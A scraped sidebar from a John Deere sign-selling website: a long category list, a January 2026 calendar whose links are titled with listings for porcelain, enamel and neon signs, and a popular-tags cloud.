	<li class="cat-item cat-item-3282"><a href="https://johndeeresigns.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://johndeeresigns.com/category/pinstriping/" >pinstriping</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://johndeeresigns.com/category/pirkl/" >pirkl</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://johndeeresigns.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://johndeeresigns.com/category/pitchin/" >pitchin</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://johndeeresigns.com/category/pitstick/" >pitstick</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://johndeeresigns.com/category/planter/" >planter</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://johndeeresigns.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://johndeeresigns.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://johndeeresigns.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://johndeeresigns.com/category/plot/" >plot</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://johndeeresigns.com/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://johndeeresigns.com/category/policji/" >policji</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://johndeeresigns.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://johndeeresigns.com/category/porcelian/" >porcelian</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://johndeeresigns.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://johndeeresigns.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://johndeeresigns.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://johndeeresigns.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://johndeeresigns.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://johndeeresigns.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://johndeeresigns.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://johndeeresigns.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://johndeeresigns.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://johndeeresigns.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://johndeeresigns.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://johndeeresigns.com/category/racoon/" >racoon</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://johndeeresigns.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://johndeeresigns.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://johndeeresigns.com/category/rare75john/" >rare&#039;75john</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://johndeeresigns.com/category/rare-4-complete/" >rare-4-complete</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://johndeeresigns.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://johndeeresigns.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://johndeeresigns.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://johndeeresigns.com/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://johndeeresigns.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://johndeeresigns.com/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://johndeeresigns.com/category/reflective/" >reflective</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://johndeeresigns.com/category/regen/" >regen</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://johndeeresigns.com/category/reinell/" >reinell</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://johndeeresigns.com/category/rematch/" >rematch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://johndeeresigns.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://johndeeresigns.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://johndeeresigns.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://johndeeresigns.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://johndeeresigns.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://johndeeresigns.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://johndeeresigns.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://johndeeresigns.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://johndeeresigns.com/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://johndeeresigns.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://johndeeresigns.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://johndeeresigns.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://johndeeresigns.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://johndeeresigns.com/category/ruttman/" >ruttman</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://johndeeresigns.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://johndeeresigns.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://johndeeresigns.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://johndeeresigns.com/category/schneller/" >schneller</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://johndeeresigns.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://johndeeresigns.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://johndeeresigns.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://johndeeresigns.com/category/sepp/" >sepp</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://johndeeresigns.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://johndeeresigns.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://johndeeresigns.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://johndeeresigns.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://johndeeresigns.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://johndeeresigns.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://johndeeresigns.com/category/shropshire/" >shropshire</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://johndeeresigns.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://johndeeresigns.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://johndeeresigns.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://johndeeresigns.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://johndeeresigns.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://johndeeresigns.com/category/simbologia/" >simbologia</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://johndeeresigns.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://johndeeresigns.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://johndeeresigns.com/category/sizemore1937-2020artist/" >sizemore1937-2020artist</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://johndeeresigns.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://johndeeresigns.com/category/smartgrade/" >smartgrade</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://johndeeresigns.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://johndeeresigns.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://johndeeresigns.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://johndeeresigns.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://johndeeresigns.com/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://johndeeresigns.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://johndeeresigns.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://johndeeresigns.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://johndeeresigns.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://johndeeresigns.com/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://johndeeresigns.com/category/spomer/" >spomer</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://johndeeresigns.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://johndeeresigns.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://johndeeresigns.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://johndeeresigns.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://johndeeresigns.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://johndeeresigns.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://johndeeresigns.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://johndeeresigns.com/category/steiger/" >steiger</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://johndeeresigns.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://johndeeresigns.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://johndeeresigns.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://johndeeresigns.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://johndeeresigns.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://johndeeresigns.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://johndeeresigns.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://johndeeresigns.com/category/style-porcelain/" >style-porcelain</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://johndeeresigns.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://johndeeresigns.com/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://johndeeresigns.com/category/success/" >success</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://johndeeresigns.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://johndeeresigns.com/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://johndeeresigns.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://johndeeresigns.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://johndeeresigns.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://johndeeresigns.com/category/tafe/" >tafe</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://johndeeresigns.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://johndeeresigns.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://johndeeresigns.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://johndeeresigns.com/category/taught/" >taught</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://johndeeresigns.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://johndeeresigns.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://johndeeresigns.com/category/teegarden/" >teegarden</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://johndeeresigns.com/category/teenager/" >teenager</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://johndeeresigns.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://johndeeresigns.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://johndeeresigns.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://johndeeresigns.com/category/tetsuro/" >tetsuro</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://johndeeresigns.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://johndeeresigns.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://johndeeresigns.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://johndeeresigns.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://johndeeresigns.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://johndeeresigns.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://johndeeresigns.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://johndeeresigns.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://johndeeresigns.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://johndeeresigns.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://johndeeresigns.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://johndeeresigns.com/category/tractus/" >tractus</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://johndeeresigns.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://johndeeresigns.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://johndeeresigns.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://johndeeresigns.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://johndeeresigns.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://johndeeresigns.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://johndeeresigns.com/category/tudo/" >tudo</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://johndeeresigns.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://johndeeresigns.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://johndeeresigns.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://johndeeresigns.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://johndeeresigns.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://johndeeresigns.com/category/unadilla/" >unadilla</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://johndeeresigns.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://johndeeresigns.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://johndeeresigns.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://johndeeresigns.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://johndeeresigns.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://johndeeresigns.com/category/user/" >user</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://johndeeresigns.com/category/uspulun/" >uspulun</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://johndeeresigns.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://johndeeresigns.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://johndeeresigns.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://johndeeresigns.com/category/velie/" >velie</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://johndeeresigns.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://johndeeresigns.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://johndeeresigns.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://johndeeresigns.com/category/vintagejohn/" >vintage&#039;&#039;john</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://johndeeresigns.com/category/vintage75x475/" >vintage75x475</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://johndeeresigns.com/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://johndeeresigns.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://johndeeresigns.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://johndeeresigns.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://johndeeresigns.com/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://johndeeresigns.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://johndeeresigns.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://johndeeresigns.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://johndeeresigns.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://johndeeresigns.com/category/waterloo/" >waterloo</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://johndeeresigns.com/category/waterloojohn/" >waterloojohn</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://johndeeresigns.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://johndeeresigns.com/category/wholecrop/" >wholecrop</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://johndeeresigns.com/category/winding/" >winding</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://johndeeresigns.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://johndeeresigns.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://johndeeresigns.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://johndeeresigns.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://johndeeresigns.com/category/yorkshire/" >yorkshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://johndeeresigns.com/category/zach/" >zach</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://johndeeresigns.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://johndeeresigns.com/2026/01/01/" title="Porcelain John Deere Enamel Sign 42&#215;36 Inches Double Sided
John Deere Farm Tractor Neon Light Sign Equipment With HD Vivid Printing 24&#215;20">1</a></td><td><a href="https://johndeeresigns.com/2026/01/02/" title="LP87738 John Deere Licesned Gear LED Neon Sign Energy Efficient 97167
John Deere Farm Tractor Busch Light Beer LED Neon Lamp Sign With Dimmer 30">2</a></td><td><a href="https://johndeeresigns.com/2026/01/03/" title="Vintage John Deere Bucklin Kansas License Plate Topper, Farm Equipment 11×4
Barn Charm Elevate Your Hangout With John Deere Tin Signs">3</a></td><td><a href="https://johndeeresigns.com/2026/01/04/" title="John Deere Form Implements Porcelain Enamel Sign 36 x 15 Inches 1 Side
John Deere Cast Metal Sign Wall Hanging">4</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/05/" title="Vintage John Deere Farm Implements Porcelain Enamel Sign 72&#215;24 Inch
24&#215;15 John Deere Farm Tractor Garage Beer LED Neon Light Lamp Sign With Dimmer">5</a></td><td><a href="https://johndeeresigns.com/2026/01/06/" title="US STOCK John Deere Quality Farm Equipment Garage Beer 20&#215;16 Neon Sign Light
THE REMATCH Plate Dave Barnhouse Remembers #3 Signed on Front RARE John Deere">6</a></td><td><a href="https://johndeeresigns.com/2026/01/07/" title="John Deere Lightbox Kit Free Shipping
John Deere Farm Tractor Garage Neon Light Lamp Sign Glass Wall Decor 24&#215;20">7</a></td><td><a href="https://johndeeresigns.com/2026/01/08/" title="Best Bolt On Bucket Brackets Fix John Deere S Bad Design
New John Deere Farm Tractor Equipment Beer LED Neon Light Sign With Dimmer 31">8</a></td><td><a href="https://johndeeresigns.com/2026/01/09/" title="Vintage CAT vs John Deere Sign NOS Morale Poster Track Loader Comparison 973
Vintage John Deere Tractors Sold Here Enameled Metal Sign 1-Sided 14 X 10">9</a></td><td><a href="https://johndeeresigns.com/2026/01/10/" title="31 John Deere Farm Tractor Machine Beer LED Neon Light Lamp Sign With Dimmer
Porcelain John Deere Quality Farm Enamel Metal Sign Plate Size 30 x 19 Inches">10</a></td><td><a href="https://johndeeresigns.com/2026/01/11/" title="Frase Original Painting Autumn Landscape Art John Deere Combine Sunset Soybeans
John Deere Tractors Sold Here Porcelain Enamel sign 10&#215;14 Heavy Sign NICE">11</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/12/" title="Jordan Spieth Signed Photo John Deere Classic Framed with COA
24 John Deere Farm Tractor Garage Beer Bar LED Neon Light Lamp Sign With Dimmer">12</a></td><td><a href="https://johndeeresigns.com/2026/01/13/" title="Vintage John Deere Farm Tractor And Equipment
Rare John Deere Thermometer Sprayer Accurate Works Great">13</a></td><td><a href="https://johndeeresigns.com/2026/01/14/" title="John Deere 450g Tc Overview And User Insights
Porcelain John Deere Enamel Metal Sign Plate Size 24&#215;13.75 Inches">14</a></td><td><a href="https://johndeeresigns.com/2026/01/15/" title="Porcelain John Deere Enamel Sign 30&#215;30 Inches
Vivid LED John Deere Farm Tractor Equipment Neon Sign Light With Dimmer 24&#215;20">15</a></td><td><a href="https://johndeeresigns.com/2026/01/16/" title="John Deere Implement Thermometer Tractor Farm Advertising Sign Antique vintage
Porcelain John Deere Enamel Sign 30&#215;15 Inches">16</a></td><td><a href="https://johndeeresigns.com/2026/01/17/" title="31 John Deere Farm Tractor Equipment Beer LED Neon Light Lamp Sign With Dimmer
JOHN DEERE BUCKLIN TRACTOR SALES SVC License Plate Topper Metal Advertising Sign">17</a></td><td><a href="https://johndeeresigns.com/2026/01/18/" title="John Deere Farm Tractor Garage Neon Sign Light With HD Vivid Printing 24&#215;20
1957 John Deere Field Demonstration Farm Equipment Ad Poster Tracy Seed Farms WI">18</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/19/" title="John Deere Farm Implements Porcelain Enamel Sign 36 x 15 Inches 1 Sided
Vtg McQuiston Farm Equipment Canvas Tractor Umbrella Advertising John Deere etc">19</a></td><td><a href="https://johndeeresigns.com/2026/01/20/" title="Vintage Antique Retro Cast Iron John Deere Tractor Seat 1847 Green Farm Sign
Fits John Deere 350 Decal Kit Excavator John Deere Excavator Decal Kit Set">20</a></td><td><a href="https://johndeeresigns.com/2026/01/21/" title="John Deere Farm Tractor Equipment Neon Sign Light With HD Vivid Printing 24&#215;20
24&#215;15 John Deere Farm Tractor Light Beer LED Neon Light Lamp Sign With Dimmer">21</a></td><td><a href="https://johndeeresigns.com/2026/01/22/" title="Vintage JOHN DEERE- 1837 1937 Plow Farm Tractor Centennial 3 Diameter original
Large 24 Vintage 1955 Dated John Deere Quality Farm Implements Porcelain Sign">22</a></td><td><a href="https://johndeeresigns.com/2026/01/23/" title="31 John Deere Farm Tractor Light Beer LED Neon Light Lamp Sign With Dimmer
20X20 Inches John Deere Farm Tractor Farm Garage Barn Real Glass Neon Light Sign">23</a></td><td><a href="https://johndeeresigns.com/2026/01/24/" title="Porcelian John Deere Enamel Sign Size 30&#215;30 Inches Double Sided">24</a></td><td><a href="https://johndeeresigns.com/2026/01/25/" title="Rare Vintage John Deere Grain Drill Advertising Poster Sign Factory Issued
Porcelian John Deere Enamel Sign Size 14&#215;14 Inches">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://johndeeresigns.com/2026/01/26/" title="Vintage 12 John Deere Porcelain Thermometer Sign Car Gas Oil Truck Motorcycle
NOS NEAR MINT 1990s era JOHN DEERE MOTORSPORTS Old 29&#215;43 inch Cloth Banner Flag">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Popular Tags</h2><div class="tagcloud"><a href='https://johndeeresigns.com/tag/advertising/' class='tag-link-132' title='543 topics' style='font-size: 13.43949044586pt;'>advertising</a>
<a href='https://johndeeresigns.com/tag/antique/' class='tag-link-58' title='195 topics' style='font-size: 9.4267515923567pt;'>antique</a>
<a href='https://johndeeresigns.com/tag/barn/' class='tag-link-151' title='186 topics' style='font-size: 9.2484076433121pt;'>barn</a>
<a href='https://johndeeresigns.com/tag/beer/' class='tag-link-336' title='190 topics' style='font-size: 9.3375796178344pt;'>beer</a>
<a href='https://johndeeresigns.com/tag/busch/' class='tag-link-1404' title='232 topics' style='font-size: 10.140127388535pt;'>busch</a>
<a href='https://johndeeresigns.com/tag/cast/' class='tag-link-96' title='157 topics' style='font-size: 8.6242038216561pt;'>cast</a>
<a href='https://johndeeresigns.com/tag/caterpillar/' class='tag-link-235' title='138 topics' style='font-size: 8.0891719745223pt;'>caterpillar</a>
<a href='https://johndeeresigns.com/tag/dealer/' class='tag-link-43' title='449 topics' style='font-size: 12.636942675159pt;'>dealer</a>
<a href='https://johndeeresigns.com/tag/dealership/' class='tag-link-39' title='195 topics' style='font-size: 9.4267515923567pt;'>dealership</a>
<a href='https://johndeeresigns.com/tag/deere/' class='tag-link-14' title='5,043 topics' style='font-size: 22pt;'>deere</a>
<a href='https://johndeeresigns.com/tag/enamel/' class='tag-link-61' title='572 topics' style='font-size: 13.617834394904pt;'>enamel</a>
<a href='https://johndeeresigns.com/tag/equipment/' class='tag-link-36' title='426 topics' style='font-size: 12.458598726115pt;'>equipment</a>
<a href='https://johndeeresigns.com/tag/farm/' class='tag-link-18' title='1,828 topics' style='font-size: 18.076433121019pt;'>farm</a>
<a href='https://johndeeresigns.com/tag/farming/' class='tag-link-142' title='185 topics' style='font-size: 9.2484076433121pt;'>farming</a>
<a href='https://johndeeresigns.com/tag/garage/' class='tag-link-215' title='133 topics' style='font-size: 8pt;'>garage</a>
<a href='https://johndeeresigns.com/tag/gasoline/' class='tag-link-1577' title='139 topics' style='font-size: 8.1783439490446pt;'>gasoline</a>
<a href='https://johndeeresigns.com/tag/heavy/' class='tag-link-201' title='181 topics' style='font-size: 9.1592356687898pt;'>heavy</a>
<a href='https://johndeeresigns.com/tag/implement/' class='tag-link-19' title='150 topics' style='font-size: 8.4458598726115pt;'>implement</a>
<a href='https://johndeeresigns.com/tag/implements/' class='tag-link-52' title='530 topics' style='font-size: 13.350318471338pt;'>implements</a>
<a href='https://johndeeresigns.com/tag/inches/' class='tag-link-293' title='325 topics' style='font-size: 11.388535031847pt;'>inches</a>
<a href='https://johndeeresigns.com/tag/iron/' class='tag-link-97' title='141 topics' style='font-size: 8.1783439490446pt;'>iron</a>
<a href='https://johndeeresigns.com/tag/john/' class='tag-link-13' title='5,055 topics' style='font-size: 22pt;'>john</a>
<a href='https://johndeeresigns.com/tag/large/' class='tag-link-56' title='302 topics' style='font-size: 11.12101910828pt;'>large</a>
<a href='https://johndeeresigns.com/tag/light/' class='tag-link-378' title='368 topics' style='font-size: 11.923566878981pt;'>light</a>
<a href='https://johndeeresigns.com/tag/lighted/' class='tag-link-124' title='146 topics' style='font-size: 8.3566878980892pt;'>lighted</a>
<a href='https://johndeeresigns.com/tag/metal/' class='tag-link-37' title='906 topics' style='font-size: 15.40127388535pt;'>metal</a>
<a href='https://johndeeresigns.com/tag/neon/' class='tag-link-17' title='309 topics' style='font-size: 11.210191082803pt;'>neon</a>
<a href='https://johndeeresigns.com/tag/original/' class='tag-link-21' title='343 topics' style='font-size: 11.656050955414pt;'>original</a>
<a href='https://johndeeresigns.com/tag/plate/' class='tag-link-202' title='142 topics' style='font-size: 8.2675159235669pt;'>plate</a>
<a href='https://johndeeresigns.com/tag/porcelain/' class='tag-link-16' title='1,721 topics' style='font-size: 17.898089171975pt;'>porcelain</a>
